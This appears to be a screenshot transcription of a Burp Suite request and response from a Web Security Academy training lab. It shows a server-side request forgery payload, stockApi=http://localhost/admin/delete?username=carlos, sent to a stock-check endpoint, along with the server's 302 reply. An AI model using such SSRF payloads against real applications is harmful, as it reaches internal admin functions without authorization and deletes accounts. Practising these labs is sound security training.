 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a4c00240324d3a88318b0d200e100cd.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4c00240324d3a88318b0d200e100cd.web-security-academy.net
3 Cookie: session=GqoKrCaGiYLgy5TmoVX3w57Drtf9AleI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4c00240324d3a88318b0d200e100cd.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a4c00240324d3a88318b0d200e100cd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=TcK6qCtoO03sE8nq1fnIz8r8jJ2Y842h; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7